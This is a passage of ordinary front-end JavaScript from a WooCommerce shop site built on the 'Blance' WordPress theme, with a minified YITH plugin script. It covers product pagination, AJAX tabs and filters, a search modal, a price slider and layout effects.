                                    holder.imagesLoaded().progress(function() {
                                        holder.isotope('layout');
                                        
                                    });
                                holder.data('paged', paged + 1);
                            }
                            $(".content-inner .click-action").click(function() {
                                $(this).toggleClass('pe-7s-close  pe-7s-share ');
                                $(this).parents('.content-inner').find('.read-more , .left-link ').toggleClass('hiiden-nn');
                        
                              
                           }); 
                            if( data.status == 'no-more-posts' ) {
                                $this.hide();
                                $loaded.addClass('active');
                            }
                            
                        },
                        error: function(data) {
                            console.log('ajax error');
                        },
                        complete: function() {
                            $this.removeClass('loading');
                        },
                    });

                });

            },

            /**
             *-------------------------------------------------------------------------------------------------------------------------------------------
             * Load more button for products shortcode
             *-------------------------------------------------------------------------------------------------------------------------------------------
             */
            productsLoadMore: function() {

                var process = false,
                    intervalID;

                $('.blance-products-element').each(function() {
                    var $this = $(this),
                        cache = [],
                        inner = $this.find('.blance-products-holder');

                    if( ! inner.hasClass('pagination-arrows') && ! inner.hasClass('pagination-more-btn') ) return;

                    cache[1] = {
                        items: inner.html(),
                        status: 'have-posts'
                    };

                    $this.on('recalc', function() {
                        calc();
                    });

                   // if( inner.hasClass('pagination-arrows') ) {
                        //$(window).resize(function() {
                            //calc();
                        //});
                    //}

                    var calc = function() {
                        var height = inner.outerHeight();
                        $this.stop().css({height: height});
                    };

                    // sticky buttons
                    
                    var body = $('body'), 
                        btnWrap = $this.find('.products-footer'),
                        btnLeft = btnWrap.find('.blance-products-load-prev'),
                        btnRight = btnWrap.find('.blance-products-load-next'),
                        loadWrapp = $this.find('.blance-products-loader'),
                        scrollTop,
                        holderTop,
                        btnOffsetContainer,
                        holderBottom,
                        holderHeight,
                        btnsHeight,
                        offsetArrow = 50,
                        offset,
                        windowWidth;

                    if( body.hasClass('rtl') ) {
                        btnLeft = btnRight;
                        btnRight = btnWrap.find('.blance-products-load-prev');
                    }

                    $(window).scroll(function() {
                        buttonsPos();
                    });
                      
                    function buttonsPos() {

                        offset = $(window).height() / 2;

                        windowWidth = $(window).outerWidth(true) + 17;

                        // length scroll
                        scrollTop = $(window).scrollTop();

                        // distance from the top to the element
                        holderTop = $this.offset().top - offset;

                        // offset left to button
                        btnOffsetContainer = $this.offset().left - offsetArrow;

                        // height of buttons
                        btnsHeight = btnLeft.outerHeight();

                        // height of elements
                        holderHeight = $this.height() - 50 - btnsHeight;

                        // and height of element
                        holderBottom = holderTop + holderHeight;

                        if(windowWidth <= 1047 && windowWidth >= 992 || windowWidth <= 825 && windowWidth >= 768 ) {
                            btnOffsetContainer = btnOffsetContainer + 18;
                        }

                        if(windowWidth < 768 || body.hasClass('wrapper-boxed') || body.hasClass('wrapper-boxed-small') || $('.main-header').hasClass('header-vertical') ) {
                            btnOffsetContainer = btnOffsetContainer + 51;
                        }


                        btnLeft.css({
                            'left' : btnOffsetContainer + 'px'
                        });

                        // Right arrow position for vertical header
                        if( $('.main-header').hasClass('header-vertical') && ! body.hasClass('rtl') ) {
                            btnOffsetContainer -= $('.main-header').outerWidth();
                        } else if( $('.main-header').hasClass('header-vertical') && body.hasClass('rtl') ) {
                            btnOffsetContainer += $('.main-header').outerWidth();
                        }

                        btnRight.css({
                            'right' : btnOffsetContainer + 'px'
                        });
                        

                        if (scrollTop < holderTop || scrollTop > holderBottom) {
                            btnWrap.removeClass('show-arrow');
                            loadWrapp.addClass('hidden-loader');
                        } else {
                            btnWrap.addClass('show-arrow');
                            loadWrapp.removeClass('hidden-loader');
                        }

                    };

                    $this.find('.blance-products-load-more').on('click', function(e) {
                        e.preventDefault();

                        if( process ) return; process = true;

                        var $this = $(this),
                            holder = $this.parent().siblings('.blance-products-holder'),
                            atts = holder.data('atts'),
                            paged = holder.data('paged');

                        paged++;

                        loadProducts2(atts, paged, holder, $this, [], function(data) {
                            if( data.items ) {
                                if( holder.hasClass('grid-masonry') ) {
                                    isotopeAppend(holder, data.items);
                                } else {
                                    holder.append(data.items);
                                }
                                
                                holder.data('paged', paged);
                            }

                            if( data.status == 'no-more-posts' ) {
                                $this.hide();
                                $('.loaded-all').show();
                            }
                        });

                    });
                    
                    $this.find('.blance-products-load-prev, .blance-products-load-next').on('click', function(e) {
                        e.preventDefault();

                        if( process || $(this).hasClass('disabled') ) return; process = true;

                        clearInterval(intervalID);

                        var $this = $(this),
                            holder = $this.parent().siblings('.blance-products-holder'),
                            next = $this.parent().find('.blance-products-load-next'),
                            prev = $this.parent().find('.blance-products-load-prev'),
                            atts = holder.data('atts'),
                            paged = holder.attr('data-paged');
                        if( $this.hasClass('blance-products-load-prev') ) {
                            if( paged < 2 ) return;
                            paged = paged - 2;
                        }

                        paged++;

                        loadProducts(atts, paged, holder, $this, cache, function(data) {
                            holder.addClass('blance-animated-products');

                            if( data.items ) {
                                holder.html(data.items).attr('data-paged', paged);
                            }

                            if( $(window).width() < 768 ) {
                                $('html, body').stop().animate({
                                    scrollTop: holder.offset().top - 150
                                }, 400);
                            }

                            var iter = 0;
                            intervalID = setInterval(function() {
                                holder.find('.tb-products-grid').eq(iter).addClass('blance-animated');
                                iter++;
                            }, 100);

                            if( paged > 1 ) {
                                prev.removeClass('disabled');
                            } else {
                                prev.addClass('disabled');
                            }

                            if( data.status == 'no-more-posts' ) {
                                next.addClass('disabled');
                            } else {
                                next.removeClass('disabled');
                            }
                        });

                    });
                });

                var loadProducts = function(atts, paged, holder, btn, cache, callback) {

                    if( cache[paged] ) {
                        holder.addClass('loading');
                        setTimeout(function() {
                            callback(cache[paged]);
                            holder.removeClass('loading');
                            process = false;
                        }, 300);
                        return;
                    }

                    holder.addClass('loading').parent().addClass('element-loading');

                    btn.addClass('loading');

                    $.ajax({
                        url: MS_Ajax.ajaxurl,
                        data: {
                            atts: atts, 
                            paged: paged, 
                            action: 'blance_get_products_shortcode'
                        },
                        dataType: 'json',
                        method: 'POST',
                        success: function(data) {
                            cache[paged] = data;
                            callback( data );
                        },
                        error: function(data) {
                            console.log('ajax error');
                        },
                        complete: function() {
                            holder.removeClass('loading').parent().removeClass('element-loading');
                            btn.removeClass('loading');
                            process = false;
                        },
                    });
                };
                 var loadProducts2 = function(atts, paged, holder, btn, cache, callback) {

                    if( cache[paged] ) {
                        setTimeout(function() {
                            callback(cache[paged]);
                            process = false;
                        }, 300);
                        return;
                    }

                    btn.addClass('loading');

                    $.ajax({
                        url: MS_Ajax.ajaxurl,
                        data: {
                            atts: atts, 
                            paged: paged, 
                            action: 'blance_get_products_shortcode'
                        },
                        dataType: 'json',
                        method: 'POST',
                        success: function(data) {
                            cache[paged] = data;
                            callback( data );
                        },
                        error: function(data) {
                            console.log('ajax error');
                        },
                        complete: function() {
                            btn.removeClass('loading');
                            process = false;
                            
                        },
                    });
                };
                var isotopeAppend = function(el, items) {
                    // initialize Masonry after all images have loaded  
                    var items = $(items);
                    el.append(items).isotope( 'appended', items );
                    el.isotope('layout');
                    setTimeout(function() {
                        el.isotope('layout');
                    }, 100);
                    el.imagesLoaded().progress(function() {
                        el.isotope('layout');
                    });
                };

            },

            /**
             *-------------------------------------------------------------------------------------------------------------------------------------------
             * Products tabs element AJAX loading
             *-------------------------------------------------------------------------------------------------------------------------------------------
             */
            productsTabs: function() {


                var process = false;

                $('.blance-products-tabs').each(function() {
                    var $this = $(this),
                        $inner = $this.find('.blance-tab-content'),
                        cache = [];

                

                    $this.find('.products-tabs-title li').on('click', function(e) {
                        e.preventDefault();

                        var $this = $(this),
                            atts = $this.data('atts'),
                            index = $this.index();

                        if( process || $this.hasClass('active-tab-title') ) return; process = true;

                        loadTab(atts, index, $inner, $this, cache,  function(data) {
                            if( data.html ) {
                                $inner.html(data.html);
                                blanceThemeModule.shopMasonry();
                                blanceThemeModule.productsLoadMore();
                    
                                $("#ptcarousel .product-items").not('.slick-initialized').slick()
                                
                            }
                        });

                    });

                    var $nav = $this.find('.tabs-navigation-wrapper'),
                        $subList = $nav.find('ul'),
                        time = 300;

                    $nav.on('click', '.open-title-menu', function() {
                        var $btn = $(this);

                        if( $subList.hasClass('list-shown') ) {
                            $btn.removeClass('toggle-active');
                            $subList.removeClass('list-shown');
                        } else {
                            $btn.addClass('toggle-active');
                            $subList.addClass('list-shown');
                            setTimeout(function() {
                                $('body').one('click', function(e) {
                                    var target = e.target;
                                    if ( ! $(target).is('.tabs-navigation-wrapper') && ! $(target).parents().is('.tabs-navigation-wrapper')) {
                                        $btn.removeClass('toggle-active');
                                        $subList.removeClass('list-shown');
                                        return false;
                                    }
                                });
                            },10);
                        }

                    })
                    .on('click', 'li', function() {
                        var $btn = $nav.find('.open-title-menu'),
                            text = $(this).text();

                        if( $subList.hasClass('list-shown') ) {
                            $btn.removeClass('toggle-active').text(text);
                            $subList.removeClass('list-shown');
                        }
                    });

                });

                var loadTab = function(atts, index, holder, btn, cache, callback) {

                    btn.parent().find('.active-tab-title').removeClass('active-tab-title');
                    btn.addClass('active-tab-title')

                    if( cache[index] ) {
                        holder.addClass('loading');
                        setTimeout(function() {
                            callback(cache[index]);
                            holder.removeClass('loading');
                            process = false;
                        }, 300);
                        return;
                    }

                    holder.addClass('loading').parent().addClass('element-loading');

                    btn.addClass('loading');

                    $.ajax({
                        url: MS_Ajax.ajaxurl,
                        data: {
                            atts: atts, 
                            action: 'blance_get_products_tab_shortcode'
                        },
                        dataType: 'json',
                        method: 'POST',
                        success: function(data) {
                            cache[index] = data;
                            callback( data );
                        },
                        error: function(data) {
                            console.log('ajax error');
                        },
                        complete: function() {
                            holder.removeClass('loading').parent().removeClass('element-loading');
                            btn.removeClass('loading');
                            process = false;                
                           
                        },
                    });
                };


            },



            /**
             *-------------------------------------------------------------------------------------------------------------------------------------------
             * Enable masonry grid for shop isotope type
             *-------------------------------------------------------------------------------------------------------------------------------------------
             */
            shopMasonry: function() {
               		var el = $( '.jws-masonry' );
        
        		el.each( function( i, val ) {
        			var _option = $( this ).data( 'masonry' );
        
        			if ( _option !== undefined ) {
        				var _selector = _option.selector,
        					_width    = _option.columnWidth,
        					_layout   = _option.layoutMode;
        
        				$( this ).imagesLoaded( function() {
        					$( val ).isotope( {
        						layoutMode : _layout,
        						itemSelector: _selector,
        						percentPosition: true,
        						masonry: {
        							columnWidth: _width
        						}
        					} );
        				});

        			}
        		});

            },

        }
    }());

})(jQuery);


jQuery(document).ready(function() {

    blanceThemeModule.init();
    

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mugiwarathailand.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/js/yith-wfbt.min.js?ver=1.4.3
body_size: 359
content:
/**
 * frontend.js
 *
 * @author Your Inspiration Themes
 * @package YITH WooCommerce Frequently Bought Together Premium
 * @version 1.0.0
 */
jQuery(document).ready(function(c){"use strict";var e=function(t,i,e){var n=t.find(".yith-wfbt-items input"),o=[],r=[];n.each(function(t){o[t]=this.value,c(this).is(":checked")||r.push(this.value)}),t.block({message:null,overlayCSS:{background:"#fff url("+yith_wfbt.loader+") no-repeat center",opacity:.6}}),c.ajax({type:"post",url:yith_wfbt.ajaxurl.toString().replace("%%endpoint%%",yith_wfbt.refreshForm),data:{action:yith_wfbt.refreshForm,product_id:t.find('input[name="yith-wfbt-main-product"]').val(),variation_id:e,group:o,unchecked:r,context:"frontend"},dataType:"html",success:function(t){i.replaceWith(t)},complete:function(){t.unblock()}})};c(document).on("change",".yith-wfbt-items input",function(){e(c(this).closest(".yith-wfbt-form"),c(this).closest(".yith-wfbt-section"),0)}),c("form.variations_form.cart").on("show_variation",function(t,i){i.is_in_stock&&e(c(".yith-wfbt-form"),c(".yith-wfbt-section"),i.variation_id)});var t=c(document).find(".yith-wfbt-products-list"),i=t.next(".yith-wfbt-slider-nav");t.length&&(t.owlCarousel({loop:!0,dots:!1,responsive:{0:{items:2},480:{items:3},768:{items:yith_wfbt.visible_elem}}}),i.length&&(i.find(".yith-wfbt-nav-prev").click(function(){t.trigger("prev.owl.carousel")}),i.find(".yith-wfbt-nav-next").click(function(){t.trigger("next.owl.carousel")})))});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/main.js?ver=6.2.6
body_size: 11101
content:
jQuery(document).on('ready', function ($) {
    "use strict";

        
    /*----------------------------
        Menu Fix
    ----------------------------*/
    function menufix() {
      $('.icon-menu-sb ').click(function(e){
         e.stopPropagation();
        $('.menu-sidebar-fixed ').toggleClass('active')
      });
     
      $('body').click(function(){  
        if( $(".menu-sidebar-fixed").hasClass("active") ){
              $(".menu-sidebar-fixed").removeClass("active");
              };
            });
         $('.pe-7s-close').click(function(e){
            e.stopPropagation();
        $('.menu-sidebar-fixed').removeClass('active')
      });
      $(".menu-sidebar-fixed").click(function(e) {
        e.stopPropagation();
            $(".menu-sidebar-fixed").addClass("active")    
        }); 
    }
     menufix(); 
     if  ( $('#jws_header').hasClass('jws-header-v1') || $('#jws_header').hasClass('jws-header-v2') || $('#jws_header').hasClass('jws-header-v4') || $('#jws_header').hasClass('jws-header-v5') ) {
        
       $(".mainmenu-area ").sticky({topSpacing:0}); 
     };
     if  ( $('#jws_header').hasClass('jws-header-v3') && $(window).width() > 992 ) {
        
       $(".mobimenu ").sticky({topSpacing:0}); 
     };
       function totop() { 
        
        if ($('#back-to-top').length) {
            var scrollTrigger = 100, // px
                backToTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('#back-to-top').addClass('show');
                    } else {
                        $('#back-to-top').removeClass('show');
                    }
                };
            backToTop();
            $(window).on('scroll', function () {
                backToTop();
            });
            $('#back-to-top').on('click', function (e) {
                e.preventDefault();
                $('html,body').animate({
                    scrollTop: 0
                }, 700);
            });
        }
        }
     totop();
     	/**
	 *  Toggle modal
	 */
	function toggleModal () {
		$('body').on('click', '.action-search a', function (e) {
			e.preventDefault();

            openModal($('#search-modal'));
			$('#search-modal').addClass('show');
			

		});

		$('body').on('click', '.close-modal , .moal-overlay ', function (e) {
			e.preventDefault();
            closeModal($('#search-modal'));
			$('#search-modal').removeClass('show');
			
		});

	};
    toggleModal () ;
    	/**
	 * Product instance search
	 */
	  function instanceSearch () {
		var xhr = null,
			searchCache = {},
			$modal = $('#search-modal'),
			$form = $modal.find('form'),
			$search = $form.find('input.search-field'),
			$results = $modal.find('.search-results');

		$modal.on('keyup', '.search-field', function (e) {
			var valid = false;

			if (typeof e.which == 'undefined') {
				valid = true;
			} else if (typeof e.which == 'number' && e.which > 0) {
				valid = !e.ctrlKey && !e.metaKey && !e.altKey;
			}

			if (!valid) {
				return;
			}

			if (xhr) {
				xhr.abort();
			}

			search();
		}).on('change', '.product-cats input', function () {
			if (xhr) {
				xhr.abort();
			}

			search();
		}).on('focusout', '.search-field', function () {
			if ($search.val().length < 2) {
				$results.find('.woocommerce, .buttons').slideUp(function () {
					$modal.removeClass('searching searched actived found-products found-no-product invalid-length');
				});
			}
		});
		/**
		 * Private function for search
		 */
		function search() {
			var keyword = $search.val(),
				cat = '';

			if ($modal.find('.product-cats').length > 0) {
				cat = $modal.find('.product-cats input:checked').val();
			}


			if (keyword.length < 1) {
				$modal.removeClass('searching found-products found-no-product').addClass('invalid-length');
				return;
			}

			$modal.removeClass('found-products found-no-product').addClass('searching');

			var keycat = keyword + cat;

			if (keycat in searchCache) {
				var result = searchCache[keycat];

				$modal.removeClass('searching');

				$modal.addClass('found-products');

				$results.find('.woocommerce').html(result.products);

				$(document.body).trigger('jws_ajax_search_request_success', [$results]);

				$results.find('.woocommerce, .buttons').slideDown(function () {
					$modal.removeClass('invalid-length');
				});

				$modal.addClass('searched actived');
			} else {
				xhr = $.ajax({
					url     : MS_Ajax.ajaxurl,
					dataType: 'json',
					method  : 'post',
					data    : {
						action: 'jws_search_products',
						nonce : MS_Ajax.nextNonce,
						term  : keyword,
						cat   : cat
					},
					success : function (response) {
						var $products = response.data;

						$modal.removeClass('searching');


						$modal.addClass('found-products');

						$results.find('.woocommerce').html($products);

						$results.find('.woocommerce, .buttons').slideDown(function () {
							$modal.removeClass('invalid-length');
						});

						$(document.body).trigger('jws_ajax_search_request_success', [$results]);

						// Cache
						searchCache[keycat] = {
							found   : true,
							products: $products
						};


						$modal.addClass('searched actived');
					}
				});
			}

			$(document.body).on('jws_ajax_search_request_success', function (e, $results) {
				$results.find('img').lazyload({
					threshold: 1000
				});
			});
		}

	};
    instanceSearch ();
    function masonryaction() {
        		var el = $( '.jws-masonry' );
        
        		el.each( function( i, val ) {
        			var _option = $( this ).data( 'masonry' );
        
        			if ( _option !== undefined ) {
        				var _selector = _option.selector,
        					_width    = _option.columnWidth,
        					_layout   = _option.layoutMode;
        
        				$( this ).imagesLoaded( function() {
        					$( val ).isotope( {
        						layoutMode : _layout,
        						itemSelector: _selector,
        						percentPosition: true,
        						masonry: {
        							columnWidth: _width
        						},
        					} );
        				});

        			}
        		});
     }
     masonryaction();
     function menumobi() { 
        
        	var windowHeight = $(window).height();
			
			$('.cmm-horizontal').css({'max-height': windowHeight+'px'});
     } 
     menumobi();      
     /*----------------------------
        Video Button
    ----------------------------*/
    function youtubevideo() {
        $(".blance-video , .about-video-button").on("click", function() {
                    var b = $(this),
                        c = b.siblings("iframe"),
                        d = c.attr("src"),
                        e = d + "&autoplay=1";
                    d.indexOf("vimeo.com") + 1 && (e = d + "?autoplay=1"), c.attr("src", e), b.addClass("hidden-video-bg")
        }) 
    }
     youtubevideo();
     // Open video in popup
	function wcInitPopupVideo() {
		if ( $( '.video-popup , .blance-button-wrapper  ' ).length > 0 ) {
			$( '.action-popup-url ,  .about-video-button' ).magnificPopup({
				disableOn: 0,
				type: 'iframe',
			});

			$( '.jws-popup-mp4' ).magnificPopup({
				disableOn: 0,
				type: 'inline',
			});
		}
	};
    $('.360-image a').magnificPopup({
		type: 'inline',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		disableOn: false,
		preloader: false,
		fixedContentPos: false,
		callbacks: {
			open: function() {
				$(window).resize()
			},
		},
	});
    function  clickaction_social() { 
       $(".content-inner .click-action").click(function() {
            $(this).toggleClass('pe-7s-close  pe-7s-share ');
            $(this).parents('.content-inner').find('.read-more , .left-link ').toggleClass('hiiden-nn');
    
          
       }) 
    };
    clickaction_social () ;
    $(".yith-wfbt-item input").removeAttr('type');
    $(".yith-wfbt-item input").attr("type", "checkbox");
    wcInitPopupVideo();
    function wishList () {
                var body = $("body");

                body.on("click", ".add_to_wishlist", function() {

                    $(this).parent().addClass("feid-in");

                });

            };
   wishList (); 
   /**
             *-------------------------------------------------------------------------------------------------------------------------------------------
             * Compare button
             *-------------------------------------------------------------------------------------------------------------------------------------------
             */

            function compare() {
                var body = $("body"),
                    button = $("a.compare");

                body.on("click", "a.compare", function() {
                    $(this).addClass("loading");
                });

                body.on("yith_woocompare_open_popup", function() {
                    button.removeClass("loading");
                    body.addClass("compare-opened");
                });

                body.on('click', '#cboxClose, #cboxOverlay', function() {
                    body.removeClass("compare-opened");
                });

            };
            compare();      
     	// Get price js slider
	function priceSlider() {
		// woocommerce_price_slider_params is required to continue, ensure the object exists
		if (typeof woocommerce_price_slider_params === 'undefined') {
			return false;
		}

		if ($('.catalog-sidebar').find('.widget_price_filter').length <= 0 && $('#jws-shop-topbar').find('.widget_price_filter').length <= 0) {
			return false;
		}

		// Get markup ready for slider
		$('input#min_price, input#max_price').hide();
		$('.price_slider, .price_label').show();

		// Price slider uses jquery ui
		var min_price = $('.price_slider_amount #min_price').data('min'),
			max_price = $('.price_slider_amount #max_price').data('max'),
			current_min_price = parseInt(min_price, 10),
			current_max_price = parseInt(max_price, 10);

		if ($('.price_slider_amount #min_price').val() != '') {
			current_min_price = parseInt($('.price_slider_amount #min_price').val(), 10);
		}
		if ($('.price_slider_amount #max_price').val() != '') {
			current_max_price = parseInt($('.price_slider_amount #max_price').val(), 10);
		}

		$(document.body).bind('price_slider_create price_slider_slide', function (event, min, max) {
			if (woocommerce_price_slider_params.currency_pos === 'left') {

				$('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + min);
				$('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + max);

			} else if (woocommerce_price_slider_params.currency_pos === 'left_space') {

				$('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + ' ' + min);
				$('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + ' ' + max);

			} else if (woocommerce_price_slider_params.currency_pos === 'right') {

				$('.price_slider_amount span.from').html(min + woocommerce_price_slider_params.currency_symbol);
				$('.price_slider_amount span.to').html(max + woocommerce_price_slider_params.currency_symbol);

			} else if (woocommerce_price_slider_params.currency_pos === 'right_space') {

				$('.price_slider_amount span.from').html(min + ' ' + woocommerce_price_slider_params.currency_symbol);
				$('.price_slider_amount span.to').html(max + ' ' + woocommerce_price_slider_params.currency_symbol);

			}

			$(document.body).trigger('price_slider_updated', [min, max]);
		});
		if (typeof $.fn.slider !== 'undefined') {
			$('.price_slider').slider({
				range  : true,
				animate: true,
				min    : min_price,
				max    : max_price,
				values : [current_min_price, current_max_price],
				create : function () {

					$('.price_slider_amount #min_price').val(current_min_price);
					$('.price_slider_amount #max_price').val(current_max_price);

					$(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
				},
				slide  : function (event, ui) {

					$('input#min_price').val(ui.values[0]);
					$('input#max_price').val(ui.values[1]);

					$(document.body).trigger('price_slider_slide', [ui.values[0], ui.values[1]]);
				},
				change : function (event, ui) {

					$(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
				}
			});
		}
	};   
     // Show Filter widget
	 function  showFilterContent () {
		var $shopToolbar = $('#jws-shop-toolbar'),
			$shopTopbar = $('#jws-shop-topbar'),
			$catsFilter = $('#jws-categories-filter'),
			$ordering = $shopToolbar.find('.woocommerce-ordering'),
			$catalogSideBar = $('.catalog-sidebar');

		$(window).on('resize', function () {
			if ($(window).width() < 991) {
				$shopToolbar.addClass('on-mobile');
				$shopTopbar.addClass('on-mobile');
				$catalogSideBar.addClass('on-mobile');
			} else {
				$catsFilter.removeAttr('style');
				$('#jws-toggle-cats-filter').removeClass('active');
				$shopToolbar.removeClass('on-mobile');
				$shopTopbar.removeClass('on-mobile');
				$catalogSideBar.removeClass('on-mobile');
				$shopTopbar.find('.widget-title').next().removeAttr('style');
				$catalogSideBar.find('.widget-title').next().removeAttr('style');
			}
		}).trigger('resize');

		$(document.body).find('.shop-toolbar, .shop-bottombar').on('click', '.jws-filter', function (e) {
			e.preventDefault();

			if ($(this).closest('.shop-toolbar').hasClass('on-mobile')) {
				$catsFilter.slideUp(200);
				$ordering.slideUp(200);
				$('#jws-toggle-cats-filter').removeClass('active');
				$('#jws-ordering').removeClass('active');
				setTimeout(function () {
					$shopTopbar.slideToggle(200);
				}, 200);
			} else {
				$shopTopbar.slideToggle();
			}

			$shopTopbar.toggleClass('active');
			$(this).toggleClass('active');
			$shopTopbar.closest('.shop-bottombar').toggleClass('show');
			$('#jws-filter-overlay').toggleClass('show');

			$(document.body).toggleClass('show-filters-content');
		});

		$(document.body).on('click', '#jws-filter-overlay', function (e) {
			e.preventDefault();
			$shopTopbar.slideToggle();
			$('.jws-filter').removeClass('active');
			$shopTopbar.closest('.shop-bottombar').toggleClass('show');
			$('#jws-filter-overlay').toggleClass('show');
			$shopTopbar.removeClass('active');

			$(document.body).removeClass('show-filters-content');
		});

		$(document.body).on('click', '#jws-toggle-cats-filter', function (e) {
			e.preventDefault();
			if ($(this).closest('.shop-toolbar').hasClass('on-mobile')) {

				$shopTopbar.slideUp(200);
				setTimeout(function () {
					$catsFilter.slideToggle(200);
				}, 200);

				$(this).toggleClass('active');
				$('.jws-filter').removeClass('active');
				$shopTopbar.removeClass('active');
			}
		});

		$(document.body).on('click', '#jws-ordering', function (e) {
			e.preventDefault();
			if ($(this).closest('.shop-toolbar').hasClass('on-mobile')) {

				$shopTopbar.slideUp(200);
				setTimeout(function () {
					$ordering.slideToggle(200);
				}, 200);

				$(this).toggleClass('active');
				$('.jws-filter').removeClass('active');
				$shopTopbar.removeClass('active');
			}
		});

		$shopTopbar.on('click', '.widget-title', function (e) {
			if ($(this).closest('.shop-topbar').hasClass('on-mobile')) {
				e.preventDefault();

				$(this).closest('.widget').siblings().find('.widget-title').next().slideUp(200);
				$(this).closest('.widget').siblings().removeClass('active');

				$(this).next().slideToggle(200);
				$(this).closest('.widget').toggleClass('active');


			}
		});

		$catalogSideBar.on('click', '.widget-title', function (e) {
			if ($(this).closest('.catalog-sidebar').hasClass('on-mobile')) {
				e.preventDefault();

				$(this).closest('.widget').siblings().find('.widget-title').next().slideUp(200);
				$(this).closest('.widget').siblings().removeClass('active');

				$(this).next().slideToggle(200);
				$(this).closest('.widget').toggleClass('active');


			}
			;
		});

	};
    showFilterContent ();
	// Filter Ajax
	 function filterAjax () {

	

		$(document.body).on('price_slider_change', function (event, ui) {
			var form = $('.price_slider').closest('form').get(0),
				$form = $(form),
				url = $form.attr('action') + '?' + $form.serialize();

			$(document.body).trigger('blance_catelog_filter_ajax', url, $(this));
		});


		$(document.body).on('click', ' #remove-filter-actived', function (e) {
			e.preventDefault();
			var url = $(this).attr('href');
			$(document.body).trigger('blance_catelog_filter_ajax', url, $(this));
		});
        
        
        $(document.body).on('click', ' .wc-col-filter a', function (e) {
			e.preventDefault();
            $(this).addClass('active');
            
			var url = $(this).attr('href');
			$(document.body).trigger('blance_catelog_filter_ajax', url, $(this));
		});

    


		$(document.body).find('#jws-shop-product-cats').on('click', '.cat-link', function (e) {
			e.preventDefault();
			var url = $(this).attr('href');
			$(document.body).trigger('blance_catelog_filter_ajax', url, $(this));
		});

		$(document.body).find('#jws-shop-toolbar').find('.woocommerce-ordering').on('click', 'a', function (e) {
			e.preventDefault();
			$(this).addClass('active');
			var url = $(this).attr('href');
			$(document.body).trigger('blance_catelog_filter_ajax', url, $(this));
		});

		$(document.body).find('#jws-categories-filter').on('click', 'a', function (e) {
			e.preventDefault();
			$(this).addClass('selected');
			var url = $(this).attr('href');
			$(document.body).trigger('blance_catelog_filter_ajax', url, $(this));
            
		});


		$(document.body).find('#jws-shop-topbar, .catalog-sidebar').on('click', 'a', function (e) {
			var $widget = $(this).closest('.widget');
			if ($widget.hasClass('widget_product_tag_cloud') ||
				$widget.hasClass('widget_product_categories') ||
				$widget.hasClass('widget_layered_nav_filters') ||
				$widget.hasClass('widget_layered_nav') ||
				$widget.hasClass('product-sort-by') ||
				$widget.hasClass('blance-price-filter-list')) {
				e.preventDefault();
				$(this).closest('li').addClass('chosen');
				var url = $(this).attr('href');
				$(document.body).trigger('blance_catelog_filter_ajax', url, $(this));
			}

			if ($widget.hasClass('widget_product_tag_cloud')) {
				$(this).addClass('selected');
			}

			if ($widget.hasClass('product-sort-by')) {
				$(this).addClass('active');
			}
		});

		$(document.body).on('blance_catelog_filter_ajax', function (e, url, element) {
            
			var $container = $('.bt-product-items'),
				$container_nav = $('.catalog-sidebar'),
				$categories = $('#jws-categories-filter'),
                $titlebar = $('.page-header'),
                $layoutshop = $('.layout-shop'),
                intervalID,
				$shopTopbar = $('#jws-shop-topbar'),
                
				$ordering = $('.shop-toolbar .woocommerce-ordering');
			if ($('.bt-product-items').length > 0) {
				var position = $('.bt-product-items').offset().top - 200;
				$('html, body').stop().animate({
						scrollTop: position
					},
					1200
				);
			}
            clearInterval(intervalID);
            $('.product-container').addClass('blance-animated-products');
			$('.blance-products-loaders').addClass('show');
			if ('?' == url.slice(-1)) {
				url = url.slice(0, -1);
			}

			url = url.replace(/%2C/g, ',');

			history.pushState(null, null, url);

			$(document.body).trigger('blance_ajax_filter_before_send_request', [url, element]);

			

			 $.get(url, function (res) {

				$container.replaceWith($(res).find('.bt-product-items'));
				$container_nav.html($(res).find('.catalog-sidebar').html());
				$categories.html($(res).find('#jws-categories-filter').html());
                $titlebar.html($(res).find('.page-header').html());
                $layoutshop.html($(res).find('.layout-shop').html());
				$shopTopbar.html($(res).find('#jws-shop-topbar').html());
				$ordering.html($(res).find('.shop-toolbar .woocommerce-ordering').html());
                $('.blance-products-loaders').removeClass('show');
		        masonryaction();  
                priceSlider();
                wishList();
                compare();
                countDownTimer();
                wcStickySidebar();
                var iter = 0;
                intervalID = setInterval(function() {
                        $('.tb-products-grid').eq(iter).addClass('blance-animated');
                        iter++;
                 }, 100);
                 
				$('#jws-shop-loading').removeClass('show');
				$(document.body).trigger('blance_ajax_filter_request_success', [res, url]);

			}, 'html');


		});

		$(document.body).on('blance_ajax_filter_before_send_request', function () {
			if ($('#jws-shop-toolbar').hasClass('on-mobile') || $('#jws-shop-topbar').hasClass('on-mobile')) {
				$('#jws-categories-filter').slideUp();
				$('#jws-shop-topbar').slideUp();
				$('#jws-toggle-cats-filter').removeClass('active');
				$('.jws-filter').removeClass('active');
			}
		});

	};
    filterAjax ();
     /*------------------------
        Swacth Color
     -------------------------*/   
     // Product Attribute
	 function blanceproductAttribute () {
		$(document.body).on('click', '.jws-swatch-variation-image', function (e) {
			e.preventDefault();
			$(this).siblings('.jws-swatch-variation-image').removeClass('selected');
			$(this).addClass('selected');
            
			var imgSrc = $(this).data('src'),
				$mainImages = $(this).parents('.tb-products-grid').find('article > .product-thumb'),
				$image = $mainImages.find('img').first(),
				imgWidth = $image.first().width(),
                $parent_co = $(this).parents('div.tb-products-grid').find('.gallery'),
				imgHeight = $image.first().height();
    
			$mainImages.addClass('image-loading');
			$mainImages.css({
				width  : imgWidth,
				height : imgHeight,
				display: 'block'
			});

			$image.attr('src', imgSrc);

			$image.load(function () {
				$mainImages.removeClass('image-loading');
				$mainImages.removeAttr('style');
                $parent_co.remove();
			});  
		});
	}
   $('.jws-carousel').slick({
   	      	prevArrow     : '<span class="ti-angle-left"></span>',
			nextArrow     : '<span class="ti-angle-right"></span>'
   
     });
    blanceproductAttribute () ;
